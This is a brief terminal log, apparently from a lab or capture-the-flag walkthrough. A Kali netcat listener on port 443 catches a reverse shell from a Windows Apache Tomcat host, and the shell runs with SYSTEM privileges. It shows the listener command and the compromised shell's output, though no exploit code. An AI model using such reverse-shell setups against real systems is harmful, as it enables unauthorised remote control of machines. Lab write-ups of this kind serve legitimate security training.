 kali@kali:/opt/shells/jsp$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system